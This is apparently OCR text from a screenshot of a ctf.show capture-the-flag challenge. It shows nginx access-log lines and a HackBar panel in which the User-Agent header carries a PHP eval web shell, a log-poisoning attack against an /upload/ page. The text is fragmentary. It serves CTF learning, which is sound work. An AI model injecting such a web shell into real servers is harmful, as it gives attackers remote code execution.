 不安全 20af88e4-f8f1-44ba-8b65-66feec186623.challenge.ctf.show/upload/
4 JS
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
/Jul/2024:11:48:41 +0000] "GET /favicon.ico HTTP/1.1" 200 1627 "http://20af88e4-f8f1-44ba-8b65-
f.show/upload/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36"
/Jul/2024:11:49:12 +0000] "GET /upload/ HTTP/1.1" 200 14947 "-" "<?php highlight_file(__FILE__);eval($_GET[1]);?>"
/Jul/2024:11:49:12 +0000] "GET /favicon.ico HTTP/1.1" 200 1627 "http://20af88e4-f8f1-44ba-8b65-
f.show/upload/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36"
fset: 1 in /var/log/nginx/access.log on line 59
30/Jul/2024:11:49:12 +0000] "GET /favicon.ico HTTP/1.1" 200 1627 "http://20af88e4-f8f1-44ba-8b65-
ge.ctf.show/upload/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 AdBlock HackBar 1
D SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
://20af88e4-f8f1-44ba-8b65-66feec186623.challenge.ctf.show/upload/
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Req... 1
Name Value
User-Agent <?php highlight_file(__FIL